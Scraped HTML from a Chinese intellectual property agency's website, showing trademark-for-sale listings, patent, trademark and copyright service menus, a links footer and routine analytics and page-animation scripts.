  <p>商标名称 VOIR 注册号 34557960 商标类别 第18类-箱包皮具 商标···<a href="/?zhishichanquanjiaoyi/shangbiao/2948.html" title="VOIR" target="_blank" rel="nofollow">[详情]</a></p>
 </div>
 
 <div class="a_content4_left_li">
  <ul>
  
  <li><a href="/?zhishichanquanjiaoyi/shangbiao/2947.html" title="TOMET" target="_blank">TOMET</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/shangbiao/2946.html" title="BONIA波尼亚" target="_blank">BONIA波尼亚</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/txfw/2108.html" title="我语—38类通讯服务" target="_blank">我语—38类通讯服务</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/txfw/2107.html" title="冯家" target="_blank">冯家</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/txfw/2106.html" title="画知婵" target="_blank">画知婵</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/yscc/2105.html" title="乐博士" target="_blank">乐博士</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/yscc/2104.html" title="风月关" target="_blank">风月关</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/yscc/2102.html" title="八马驿通" target="_blank">八马驿通</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/yscc/2103.html" title="钱氏" target="_blank">钱氏</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/yscc/2101.html" title="聊客" target="_blank">聊客</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/cljg/2100.html" title="琢爱" target="_blank">琢爱</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/cljg/2098.html" title="范氏" target="_blank">范氏</a></li>
  
  </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4_right"> 
 <div class="a_content4_left_title">
  <h4><a href="/?zhishichanquanjiaoyi/cljg/2098.html" title="范氏" target="_blank">范氏</a> </h4>
  <p>商标名称 范氏 注册号 22686560 商标类别 第40类-材料加工 商标状态···<a href="/?zhishichanquanjiaoyi/cljg/2098.html" title="范氏" target="_blank" rel="nofollow">[详情]</a></p>
 </div>
 
 <ul>
  
  <li><a href="/?zhishichanquanjiaoyi/jyyl/2097.html" title="邯城一号" target="_blank">邯城一号</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/jyyl/2096.html" title="铠记" target="_blank">铠记</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/jyyl/2094.html" title="猫船长" target="_blank">猫船长</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/jyyl/2095.html" title="巴都小象,BADUXIAOXIANG" target="_blank">巴都小象,BADUXIAOXIANG</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/wzfw/2093.html" title="书之佰胃" target="_blank">书之佰胃</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/wzfw/2092.html" title="黄粱梦" target="_blank">黄粱梦</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/wzfw/2091.html" title="真爱公式" target="_blank">真爱公式</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/wzfw/2090.html" title="皆途" target="_blank">皆途</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/wzfw/2089.html" title="礼响青春" target="_blank">礼响青春</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/ylyy/2088.html" title="云棠水榭" target="_blank">云棠水榭</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/ylyy/2087.html" title="青微遇" target="_blank">青微遇</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/ylyy/2086.html" title="恰如年" target="_blank">恰如年</a></li>
  
 </ul>
 </div>
 <div class="clear"></div>
 </div>
 </div>
</div>
<div class="footimg">
 <div class="main"> <ul class="yyy_footer">
 <li>
 <div class="yyy_footerimg"><img src="/style/images/footer_1.png"/></div>
 <div class="yyy_footword">
 <p><strong style="font-size:16px">低价透明</strong></p>
 <p>第一报价，无隐形消费</p>
 </div>
 </li>
 <li>
 <div class="yyy_footerimg"><img src="/style/images/footer_2.png"/></div>
 <div class="yyy_footword">
 <p><strong style="font-size:16px">金牌服务</strong></p>
 <p>一对一专属顾问24小时服务</p>
 </div>
 </li>
 <li>
 <div class="yyy_footerimg"><img src="/style/images/footer_3.png"/></div>
 <div class="yyy_footword">
 <p><strong style="font-size:16px">信息保密</strong></p>
 <p>个人信息安全有保障</p>
 </div>
 </li>
 <li>
 <div class="yyy_footerimg"><img src="/style/images/footer_4.png"/></div>
 <div class="yyy_footword">
 <p><strong style="font-size:16px">售后无忧</strong></p>
 <p>服务出问题客服经理全程跟进</p>
 </div>
 </li>
</ul> </div>
</div>
<!-- 底部 -->
<div class="clear"></div>
<div class="foot">

 <div class="foot-centent">
 <div class="main">
 
 <dl>
 
 <dt><a href="/wm/" rel="nofollow" >关于伊诺</a></dt>
 
 <dd><a href="/wm-zkjj/" rel="nofollow">公司简介</a></dd>
 <dd><a href="/wm-wh/" rel="nofollow">企业文化</a></dd>
 <dd><a href="/wm-jr/" rel="nofollow">加入我们</a></dd>
 <dd><a href="/wm-lx/" rel="nofollow">联系方式</a></dd>
 
 </dl> 
 <dl>
 
 <dt><a href="/shangbiaozhuce/" rel="nofollow" title="商标注册">商标注册</a></dt>
 
 <dd><a href="/shangbiaozhuce/1851.html" rel="nofollow" title="专属双享注册">专属双享注册</a></dd>
 <dd><a href="/shangbiaozhuce/1854.html" rel="nofollow" title="专属加急注册">专属加急注册</a></dd>
 <dd><a href="/shangbiaozhuce/1850.html" rel="nofollow" title="专属顾问注册">专属顾问注册</a></dd>
 <dd><a href="/shangbiaozhuce/1858.html" rel="nofollow" title="集体商标注册">集体商标注册</a>
 </dd>
 <dd><a href="/shangbiaozhuce/1864.html" rel="nofollow" title="国际商标注册">国际商标注册</a>
 </dd>
 
 </dl> 
 <dl>
 
 <dt><a href="/zhuanlishenqing/" rel="nofollow" title="专利申请">专利申请</a></dt>
 
 <dd><a href="/zhuanlishenqing/1881.html" rel="nofollow" title="发明专利申请">发明专利申请</a></dd>
 <dd><a href="/zhuanlishenqing/1882.html" rel="nofollow" title="外观设计专利申请">外观设计专利申请</a></dd>
 <dd><a href="/zhuanlishenqing/1883.html" rel="nofollow" title="实用新型专利申请">实用新型专利申请</a></dd>
 <dd><a href="/zhuanlishenqing/1884.html" rel="nofollow" title="pct国际专利申请">pct国际专利申请</a></dd>
 </dl> 
 <dl>
 
 <dt><a href="/banquanbaohu/" rel="nofollow" title="版权登记">版权登记</a></dt>
 <dd><a href="/banquanbaohu/1894.html" rel="nofollow" title="计算机软件著作权">计算机软件著作权</a></dd>
 <dd><a href="/banquanbaohu/1895.html" rel="nofollow" title="美术作品著作权">美术作品著作权</a></dd>
 <dd><a href="/banquanbaohu/1899.html" rel="nofollow" title="音乐作品著作权">音乐作品著作权</a></dd>
 <dd><a href="/banquanbaohu/1897.html" rel="nofollow" title="摄影作品著作权">摄影作品著作权</a>
 </dd>
 </dl> 
 
 <dl> 
 <dt><a href="/zcjy/" rel="nofollow" title="知识产权交易">知识产权交易</a></dt>
 
 <dd><a href="/zhishichanquanjiaoyi/shangbiao/" rel="nofollow" title="商标交易">商标交易</a></dd>
 <dd><a href="/zhishichanquanjiaoyi/zhuanli/" rel="nofollow" title="专利交易">专利交易</a></dd>
 <dd><a href="/zhishichanquanjiaoyi/banquan/" rel="nofollow" title="版权交易">版权交易</a></dd>
 </dl> 
		<div class="bottom_tel">
			<p>15313486385　<span>(7x24小时为您服务)</span></p>
			<img src="/style/img/ma.gif" title="伊诺微信二维码">
		</div>

      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-bottom__line"></div>
  <div class="foot-bottom">

    <div class="clear"></div>
    <div class="main">
      <!-- <div class="foot-centent__head"> 公司旗下 </div>  -->
      <div class="yqlj-title">
      友情链接</div>
      <ul class="yqlj">
        <!-- <li></li> -->
        <li><a rel="nofollow" href="http://www.sipo.gov.cn/" target="_blank">国家知识产权局</a> </li>
        <li><a rel="nofollow" href="http://sbj.saic.gov.cn/" target="_blank">中国商标网</a> </li>
        <li><a rel="nofollow" href="http://www.ztxcc.com/" target="_blank">知识产权服务</a> </li>
        <li><a href="http://www.zkeipr.com/" target="_blank">知识产权服务平台</a> </li>
        <li><a rel="nofollow" href="https://www.wtoip.com/" target="_blank">知识产权代理</a> </li>   
        <li><a href="http://www.hbjnzyqc.com/" target="_blank">东风消防车</a> </li>                
        <li><a href="http://www.uzuncorp.com/" target="_blank">深圳专利申请</a> </li>
        <li><a href="http://www.juejinqifu.com/list-1-2" target="_blank">公司注册</a> </li>        
        <li><a href="https://www.chuanglv021.cn/" target="_blank">上海办理公司注册</a> </li>
        <li><a href="http://www.jingyeipr.com/" target="_blank">商标设计注册</a></li>
        <li><a href="http://www.hbpma.org.cn/" target="_blank">河北预防医学会产学研分会</a></li>
        
        <li><a href="http://www.hzh-vip.com.cn/" target="_blank">合众和</a></li>
        
        <li><a href="http://www.sqmade.cn/" target="_blank">管道离心泵</a></li>
        <li><a href="http://www.adcocn.com/" target="_blank">东莞工商注册</a></li>
        <li><a href="http://www.hsz123.com/" target="_blank">高邮公司注册</a></li>
        <li><a href="http://qd.hongzhuojituan.com/" target="_blank">青岛商标注册</a></li> 
      
        <li><a href="http://www.innoscience.org/" target="_blank">伊诺国际科研</a></li>   
        <li><a href="http://www.jz119.net/" target="_blank">菠萝格</a></li> 
        <li><a href="http://www.fly2008.cn/" target="_blank">软件著作权登记</a></li>
       
        <li><a href="http://www.fuyuanacc.com/" target="_blank">无锡工商注册</a></li>
        <li><a href="http://www.xiaozhubx.com/" target="_blank">办学许可证办理</a></li>
        <li><a href="http://www.hteditor.com/" target="_blank">自费出书</a></li>
       
        <li><a href="http://www.hkgxin.cn/" target="_blank">香港公司注册</a></li>
        <li><a href="https://www.amz123.com/" target="_blank">亚马逊开店</a></li>
        <li><a href="http://www.okipr.com/" target="_blank">知识产权专利申请</a></li> 
         
        <li><a href="http://www.qzstax.com/" target="_blank">税收筹划</a></li>
        
        <li><a href="http://www.jtbag.com/" target="_blank">编织袋</a></li>
        <li><a href="http://www.bangqi66.com/" target="_blank">知识产权贯标</a></li> 
        <li><a href="http://www.rkgszc.com/" target="_blank">上海公司注册</a></li>
        <li><a href="http://www.aiczhuce.com/" target="_blank">凤岗公司注册</a></li>
      
        <li><a href="https://yhm.cs.zbj.com/" target="_blank">公司核名</a></li>
        <li><a href="http://www.cn-yan.cn/" target="_blank">香烟批发</a></li>
        <li><a href="http://www.lnzytx.com/" target="_blank">沈阳专利申请</a></li>
        <li><a href="https://www.biao.net/" target="_blank">商标交易</a></li>
        <li><a href="http://www.wxwangke.net/" target="_blank">无锡商标注册</a></li>
        <li><a href="http://www.bayuegua.com/" target="_blank">专利申请</a></li>
        <li><a href="https://www.bj1688.net/" target="_blank">北京公司注册</a></li>
		<li><a href="http://www.xuefu55.com/" target="_blank">培训机构</a></li>
		<li><a href="http://www.kmxhcs.com/" target="_blank">昆明公司注册</a></li>
      </ul>
    </div>
    <div class="footer">
 <p> Copyright @ 2011-2024 伊诺 All Rights Reserved
 备案号：<a target="_blank" rel="nofollow" href="http://beian.miit.gov.cn/" >京ICP备18053216号-1</a> | 国家知识产权局批准机构代码：11700</p> 
 <h6 style="text-align:center;">伊诺知识产权代理公司:专注于<a href="http://www.zkeipr.com/sb/" target="_blank" title="伊诺商标注册正规代理公司">商标注册</a>|<a href="http://www.zkeipr.com/sb-fl-fs/" target="_blank" title="商标驳回复审诚信代理">商标驳回复审受理</a>,专利申请|转让,高新技术企业认证,正规|诚信|高效|优质|有资质的代理机构,在无锡|河南|河北|陕西|山东|云南等设有办事处,国外:马来西亚|新加坡等地.</h6>
 <div style="text-align: center;"> 
 <a href="https://credit.szfw.org/" target="_blank" rel="nofollow"><img src="/style/images/chengxin.png" border="0" alt="伊诺诚信网站"></a>
 <a href="http://qyxy.baic.gov.cn/" target="_blank" rel="nofollow"><img src="/style/images/qyxxw.png" alt="伊诺信息信用网"></a>
 <a href="http://webscan.360.cn/index/checkwebsite/url/www.zkeipr.com" target="_blank" rel="nofollow"><img border="0" src="/style/images/360scan.jpg" height="36"></a>
 <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="/style/images/110.png" alt="伊诺报警服务"></a>
 </div> 
 </div>
 </div>
</div>
<!-- QQ代码 开始 -->
<div class="floatBox" id="mbwu">
 <ul>
 <li class="li_o"><a rel="nofollow">在线咨询</a></li>
 <li class="li_t"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" rel="nofollow">专利申请</a></li>
 <li class="li_s"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" rel="nofollow">商标注册</a></li>
 <li class="li_f"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" rel="nofollow">版权登记</a></li>
 <li class="li_w"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" rel="nofollow">高新认证</a></li>
 
 </ul>
</div>
<script src="/style/js/qq.js"></script> 

<!-- 代码 结束 --> 

<script type="text/javascript">
 $(function() {// 初始化内容
		$("#ml_url").val(window.location.href);
 }); 
</script>

<!--<script language="javascript" src="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes"></script> -->
 
<!-- 百度统计 开始 -->
<script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "https://hm.baidu.com/hm.js?87c813563f4a64d02ca5c98d388f131b";
 var s = document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- 代码 结束 -->
<!-- zitui -->
<script>
(function(){
 var bp = document.createElement('script');
 var curProtocol = window.location.protocol.split(':')[0];
 if (curProtocol === 'https') {
 bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
 }
 else {
 bp.src = 'http://push.zhanzhang.baidu.com/push.js';
 }
 var s = document.getElementsByTagName("script")[0];
 s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="/style/js/ntab2.js"></script>
<script>
	$(function(){
	ImghoverOut()
	var timer;
	function Hover(that){
	clearTimeout(timer);
	var imgHeight=$(that).find("img").height();
	var imgWdth=$(that).find("img").width();
	$(that).children(".img-child-box").children("img").animate({marginLeft:"-290px",marginTop:"-190px"},320)
	$(that).children(".img-child-box").stop(false,true).animate({width:imgWdth,height:imgHeight}, 400);
	$(that).children(".img-child-box").addClass("z-index40");
	$(that).addClass("z-index40");
	}
	function HoverOut(){
	clearTimeout(timer);
	}
	var $Hover=$(".img-boxmain").children("ul").children("li");
	$Hover.hover(function(){
	var _this = this;
	function _show(that){
	return function(){
	Hover(that);
	}
	}
	timer = setTimeout(_show(_this),300);
	},function(){
	HoverOut();
	ImghoverOut()
	$(this).find(".img-child-box").stop().animate({width:"180px",height:"180px"}, 300,function(){
	$(this).removeClass("z-index40");
	$(this).parents("li").removeClass("z-index40");
	});
	});
	function ImghoverOut(){
	$(".box-img1").stop().animate({marginTop:"-150px"},300);
	$(".box-img4").stop().animate({marginLeft:"-346px"},300);
	$(".box-img5").stop().animate({marginTop:"-152px"},300);
	$(".box-img6").stop().animate({marginLeft:"-195px"},300);
	$(".box-img8").stop().animate({marginLeft:"-165px"},300);
	$(".box-img9").stop().animate({marginTop: "-260px",marginLeft:" -307px"},300);
	$(".box-img10").stop().animate({marginTop: "-112px"},300);
	$(".box-img11").stop().animate({marginLeft: "-136px"},300);
	$(".box-img12").stop().animate({ marginTop:" -157px",marginLeft: "-325px"},300);
	}
	});
	</script>

 
<script src='/?Spider/&url=/' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.zkeipr.com/?Spider/&url=/
body_size: 16360
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>伊诺首页-专利申请|商标注册|版权登记|代理机构,一站式知识产权服务平台</title>
<meta name="keywords" content="专利申请,商标注册,版权登记,代理机构">
<meta name="description" content="伊诺是一家专业的知识产权保护正规公司,公安备案注册,知产局授权机构,提供专利申请,版权登记,商标注册,驳回复审、转让及变更等高效的代理服务,做您信赖的知识产权保护平台,电话:010-60306742.">
<link href="/style/css/common.css" rel="stylesheet" type="text/css" />
<link href="/style/css/style.css" rel="stylesheet" type="text/css" />
<link href="/style/css/index.css" rel="stylesheet" type="text/css" />
<link href="/style/css/yyy_css.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="/style/js/jquery.min.js"></script>
<link href="/style/css/huandeng.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/style/js/jquery.superslide.js"></script>

<!-- shangqiaodaima --> 
<!--<script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "https://hm.baidu.com/hm.js?19436ea9121cf944ec3d8bc118b9904f";
 var s = document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script> --> 
 
</head>
<body>
<!--顶部 -->
<div class="header_top">
 <div class="main">
 <div class="header_top_title fl">
 <h6>伊诺一站式知识产权服务平台　<span class="hcolor">|　国家知识产权局备案机构　授权代码：11700</span></h6>
 </div>
 <div class="header_top_right fr">
 <ul>
		<li class="wangzhandaohang"><a href="###" rel="nofollow">网站导航</a>
		<div class="wangzhandaohang_c">
			<div class="wangzhandaohang_c_box">
			<div class="wangzhandaohang_c_box_p">
			<h2>专利服务</h2>
			<a href="/zhuanlishenqing/1881.html" target="_blank">发明专利</a>
			<a href="/zhuanlishenqing/1883.html" target="_blank">实用新型</a>
			<a href="/zhuanlishenqing/1882.html" target="_blank">外观设计</a>
			
			<a href="/zhuanlishenqing/1884.html" target="_blank">PCT国际申请</a>
			
			</div>
			<div class="wangzhandaohang_c_box_p">
			<h2>商标服务</h2>
			<a href="/shangbiaozhuce/1851.html" target="_blank">专属双享注册</a>
			<a href="/shangbiaozhuce/1854.html" target="_blank">专属加急注册</a>
			<a href="/shangbiaozhuce/1853.html" target="_blank">专属担保注册</a>
			<a href="/shangbiaozhuce/1960.html" target="_blank">商标驳回复审</a>
			<a href="/shangbiaozhuce/1880.html" target="_blank">商标异议</a>
			<a href="/shangbiaozhuce/1871.html" target="_blank">商标诉讼</a>
			</div>
			<div class="wangzhandaohang_c_box_p">
			<h2>版权服务</h2>
			<a href="/banquanbaohu/1894.html" target="_blank">软件著作权登记</a>
			<a href="/banquanbaohu/1895.html" target="_blank">美术作品著作权</a>
			<a href="/banquanbaohu/1898.html" target="_blank">文字作品著作权</a>
			<a href="/banquanbaohu/1893.html" target="_blank">汇编作品著作权</a>
			<a href="/banquanbaohu/1897.html" target="_blank">摄影作品著作权</a>
			<a href="/banquanbaohu/1899.html" target="_blank">音乐作品著作权</a>
			</div>
			<div class="wangzhandaohang_c_box_p">
			<h2>高企认证</h2>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">电子信息</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">生物与新医药</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">航空航天</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">新材料</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">高技术服务</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">新能源与节能</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">资源与环境</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">先进制造与自动化</a>
			</div>
			<div class="wangzhandaohang_c_box_p">
			<h2>知识产权交易</h2>
			<a href="/zhishichanquanjiaoyi/zhuanli/" target="_blank">专利交易</a>
			<a href="/zhishichanquanjiaoyi/shangbiao/" target="_blank">商标交易</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank" class="no-mar">版权交易</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">发布求购</a>
			</div>
			<div class="wangzhandaohang_c_box_p">
			<h2>关于智客</h2>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">智客介绍</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">智客文化</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">新闻活动</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">加入我们</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">联系方式</a>

			</div>

			</div>
		</div>
 
 
 
 </li>
 <li class="weixin"><a href="#" rel="nofollow">关注伊诺</a>
  <div class="weixin_img"> <img src="/style/images/wx.jpg" alt="知产金牌顾问" />
  <p>扫一扫关注</p>
  </div>
 </li>
 <li class="kefu"><a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="blank" rel="nofollow">在线咨询</a></li>
 </ul>
 </div>
 <div class="clear"></div>
 </div>
</div>
<!-- 头部 -->
<div class="logo">
 <div class="main">
 <div class="logo_img fl"> <a href="/" title="伊诺知识产权"><img src="/style/images/logo.png" alt="伊诺知识产权"></a> </div>
 <div class="logo_by fl">
 <div class="search">
 <form action="/?search/" name="formsearch">
  <!-- <input type="hidden" name="keyword" value=""> -->
  <div class="search-wrap">
  <input class="keyWord" type="text" name="keyword" value="请输入您想要的关键词" onkeyup="STip(this.value, event);" autocomplete="off" onfocus="this.value=''">
  </div>
  <input type="submit" name="" class="submit sub-btn mod_search_btn" tabindex="9" value="搜索">
 </form>
 </div>
 <div class="biaoqian">
 	<a href="/banquanbaohu/1898.html" title="文字作品登记">文字作品登记</a>
 	<a href="/gaoqirenzheng/" title="双软认证">双软认证</a>
 	<a href="/shangbiaozhuce/1850.html" title="logo注册商标">logo注册商标</a>
 	<a href="/zhishichanquanjiaoyi/fzxm/" title="服装鞋帽">服装鞋帽</a>
 	<a href="/zhuanlishenqing/1883.html" title="新型专利">新型专利</a>
 	<a href="/zhishichanquanjiaoyi/zhuanli/" title="专利查询">专利查询</a>
 </div>
 </div>
 <div class="logo_tel fr"> <span><i></i><em>咨询热线</em></span> <b>18611464005</b> </div>
 <div class="clear"></div>
 <div class="nav">
 <ul class="fl">
 <li ><a href="/" rel="nofollow">首页</a></li>
        
        <li><a href="/shangbiaozhuce/" >商标注册</a></li>
        
        <li><a href="/zhuanlishenqing/" >专利申请</a></li>
        
        <li><a href="/banquanbaohu/" >版权保护</a></li>
        
        <li><a href="/gaoqirenzheng/" >高企认证</a></li>
        
        <li><a href="/zcjy/" >知识产权交易</a></li>
        
        <li><a href="/zscq/" >知产百科</a></li>
        
        <li><a href="/wm/" >关于伊诺</a></li>
 </ul>
 <div class="clear"></div>
 </div>
 </div>
</div>
<div class="jiaodian" id="main"> 
 <!-- 菜单 -->
 <div class="main1" id="main1">
 <div class="menu-box"></div>
 <div class="menu-content" id="menu-content"> <span class="menu-title">
 <h4>知识产权服务</h4>
</span> 

<div class="menu-item"> <a href="/?shangbiaozhuce/"  class="ico1"> <span>商标注册</span> <i class="icon"></i> </a> </div>
<div class="menu-item"> <a href="/?zhuanlishenqing/"  class="ico2"> <span>专利申请</span> <i class="icon"></i> </a> </div>
<div class="menu-item"> <a href="/?banquanbaohu/"  class="ico3"> <span>版权保护</span> <i class="icon"></i> </a> </div>
<div class="menu-item"> <a href="/?gaoqirenzheng/"  class="ico4"> <span>高企认证</span> <i class="icon"></i> </a> </div>
<div class="menu-item"> <a href="/?zcjy/"  class="ico5"> <span>知识产权交易</span> <i class="icon"></i> </a> </div>
</div>
 <!--内容-->
    <div class="sub-menu hide" id="sub-menu">
      <div class="inner-box"> <dl>
          <dt><a href="/shangbiaozhuce/">国内商标</a></dt>
         <dd><a href='/shangbiaozhuce/1851.html'>专属双享注册</a></dd>
<dd><a href='/shangbiaozhuce/1853.html'>专属担保注册</a></dd>
<dd><a href='/shangbiaozhuce/1850.html'>专属顾问注册</a></dd>
<dd><a href='/shangbiaozhuce/1854.html'>专属加急注册</a></dd>
<dd><a href='/shangbiaozhuce/1857.html'>驰名商标认定</a></dd>
<dd><a href='/shangbiaozhuce/1858.html'>集体商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1859.html'>证明商标注册</a></dd>

			
        </dl><dl>
          <dt><a href="/shangbiaozhuce/">国际商标</a></dt>
         <dd><a href='/shangbiaozhuce/1867.html'>马德里国际商标</a></dd>
<dd><a href='/shangbiaozhuce/1868.html'>非洲知识产权组织</a></dd>
<dd><a href='/shangbiaozhuce/1860.html'>美国商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1861.html'>日本商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1862.html'>韩国商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1863.html'>台湾商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1864.html'>香港商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1865.html'>德国商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1866.html'>欧盟商标注册</a></dd>

			
        </dl><dl>
          <dt><a href="/shangbiaozhuce/">法律服务</a></dt>
         <dd><a href='/shangbiaozhuce/1869.html'>商标无效</a></dd>
<dd><a href='/shangbiaozhuce/1870.html'>商标撤销</a></dd>
<dd><a href='/shangbiaozhuce/1871.html'>商标诉讼</a></dd>
<dd><a href='/shangbiaozhuce/1880.html'>商标异议</a></dd>
<dd><a href='/shangbiaozhuce/1960.html'>商标驳回复审</a></dd>
<dd><a href='/shangbiaozhuce/1855.html'>商标驳回复审</a></dd>

			
        </dl><dl>
          <dt><a href="/shangbiaozhuce/">其他服务</a></dt>
         <dd><a href='/shangbiaozhuce/1872.html'>商标变更</a></dd>
<dd><a href='/shangbiaozhuce/1873.html'>商标续展</a></dd>
<dd><a href='/shangbiaozhuce/1874.html'>商标许可备案</a></dd>
<dd><a href='/shangbiaozhuce/1875.html'>商标注销</a></dd>
<dd><a href='/shangbiaozhuce/1876.html'>商标转让</a></dd>
<dd><a href='/shangbiaozhuce/1877.html'>补发商标注册证明</a></dd>
<dd><a href='/shangbiaozhuce/1878.html'>申请商标更正</a></dd>
<dd><a href='/shangbiaozhuce/1879.html'>出具商标注册证明</a></dd>

			
        </dl> </div>
      <div class="inner-box"> <dl>
          <dt><a href="/zhuanlishenqing/">专利确权</a></dt>
            <dd><a href='/zhuanlishenqing/1883.html'>实用新型专利申请</a></dd>
<dd><a href='/zhuanlishenqing/1884.html'>pct国际专利申请</a></dd>
<dd><a href='/zhuanlishenqing/1882.html'>外观设计专利申请</a></dd>
<dd><a href='/zhuanlishenqing/1881.html'>发明专利申请</a></dd>

        </dl><dl>
          <dt><a href="/zhuanlishenqing/">权利管理</a></dt>
            <dd><a href='/zhuanlishenqing/1887.html'>专利年费代缴</a></dd>
<dd><a href='/zhuanlishenqing/1885.html'>专利审查复审</a></dd>
<dd><a href='/zhuanlishenqing/1886.html'>专利无效答辩</a></dd>
<dd><a href='/zhuanlishenqing/1888.html'>专利权恢复</a></dd>
<dd><a href='/zhuanlishenqing/1889.html'>专利实施许可备案</a></dd>
<dd><a href='/zhuanlishenqing/1890.html'>专利深度检索</a></dd>

        </dl> </div>
      <div class="inner-box"> <dl>
          <dt><a href="/banquanbaohu/">版权登记</a></dt>
            <dd><a href='/banquanbaohu/1892.html'>电影作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1893.html'>汇编作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1894.html'>计算机软件著作权</a></dd>
<dd><a href='/banquanbaohu/1895.html'>美术作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1896.html'>曲艺作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1897.html'>摄影作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1898.html'>文字作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1899.html'>音乐作品著作权登</a></dd>

        </dl> </div>
      <div class="inner-box"> 
        <dl>
          <dt><a href="/gaoqirenzheng/">高新企业</a></dt>

        </dl>
         </div>
      <div class="inner-box"> <dl>
          <dt><a href="/zhishichanquanjiaoyi/zhuanli/">专利交易</a></dt>
          
          <dd><a href="/zhishichanquanjiaoyi/ylhl/">医疗护理</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/shbx/">生活必需</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/zyys/">作业运输</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/hxyj/">化学治金</a></dd>
          
